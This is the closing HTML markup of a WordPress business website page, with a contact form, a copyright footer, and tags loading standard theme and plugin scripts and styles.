<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/works/focus-on-core-delivers-growth-for-retailer/#wpcf7-f508-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="508" />
<input type="hidden" name="_wpcf7_version" value="5.6.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f508-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="request_callback">
<div class="row">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<label class="sr-only" for="contactFormFirstName">First Name</label>
<div class="input-group">
                <span class="wpcf7-form-control-wrap" data-name="name"><input type="text" name="name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="contactFormFirstName" aria-required="true" aria-invalid="false" placeholder="First name *" /></span>
            </div>
<p>            <label class="sr-only" for="contactFormEmail">E-mail</label>
<div class="input-group">
                <span class="wpcf7-form-control-wrap" data-name="email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="contactFormEmail" aria-required="true" aria-invalid="false" placeholder="E-mail *" /></span>
            </div>
<p>            <label class="sr-only" for="contactFormPhone">Phone</label>
<div class="input-group">
                <span class="wpcf7-form-control-wrap" data-name="phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" id="contactFormPhone" aria-required="true" aria-invalid="false" placeholder="Phone *" /></span>
            </div>
</div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
            <label class="sr-only" for="contactFormMessage">Your Message</label>
<div class="input-group">
                <span class="wpcf7-form-control-wrap" data-name="message"><textarea name="message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" id="contactFormMessage" aria-required="true" aria-invalid="false" placeholder="Your Message *"></textarea></span>
            </div>
<div class="input-group">
                <button type="submit" class="button size-lg icon_right">submit <i class="fa fa-chevron-right"></i></button>
            </div>
</div>
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</section>                                        </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                            
                            <div class="copyright_row">
                    <div class="container">
                        <div class="copyright_row_wr">
                                                                                                                                                    <div class="copyright">
                                                                            Copyright © 2020 |  Developed by <a href='https://webdesigns.miami' target='_blank'>DG Design Studios</a>. All rights reserved                                                                    </div>
                                                    </div>
                    </div>
                </div>
                    </footer>
            </div> <!--#wrapper-->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='sl_main_css-css'  href='https://newmeyermortgage.com/wp-content/plugins/store-locator/css/store-locator.css?v=3.98.6&#038;ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css'  href='https://newmeyermortgage.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_poppins300regular500600700-css'  href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700&#038;ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://newmeyermortgage.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://newmeyermortgage.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://newmeyermortgage.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/newmeyermortgage.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://newmeyermortgage.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='stm-gdpr-scripts-js-extra'>
/* <![CDATA[ */
var stm_gdpr_vars = {"AjaxUrl":"https:\/\/newmeyermortgage.com\/wp-admin\/admin-ajax.php","error_prefix":"","success":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://newmeyermortgage.com/wp-content/plugins/stm-gdpr-compliance/assets/js/scripts.js?ver=6.0.6' id='stm-gdpr-scripts-js'></script>
<script type='text/javascript' src='https://newmeyermortgage.com/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=4.0.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://newmeyermortgage.com/wp-content/themes/consulting/assets/js/select2.min.js?ver=4.0.2' id='select2-js'></script>
<script type='text/javascript' src='https://newmeyermortgage.com/wp-content/themes/consulting/assets/js/custom.js?ver=4.0.2' id='consulting-custom-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?v=3&key=AIzaSyBIfPe_TgUHeSRgZ4o-oeHm4YPvhfExoGE#038;ver=6.0.6' id='sl_gmaps_api-js'></script>
<script type='text/javascript' src='http://newmeyermortgage.com/?sl_engine=js_store-locator-js&#038;v=3.98.6&#038;nm=focus-on-core-delivers-growth-for-retailer&#038;p=606&#038;ver=6.0.6' id='sl_dyn_js-js'></script>
<script type='text/javascript' id='wpb_composer_front_js-js-extra'>
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"consulting"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://newmeyermortgage.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://newmeyermortgage.com/wp-content/themes/consulting/assets/js/Chart.min.js?ver=2.9.3' id='Chart-js'></script>
<script type='text/javascript' src='https://newmeyermortgage.com/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=6.9.0' id='vc_accordion_script-js'></script>
<script type='text/javascript' src='https://newmeyermortgage.com/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=6.9.0' id='vc_tta_autoplay_script-js'></script>
<script type='text/javascript' src='https://newmeyermortgage.com/wp-content/plugins/js_composer/assets/lib/vc_tabs/vc-tabs.min.js?ver=6.9.0' id='vc_tabs_script-js'></script>
</body>
</html>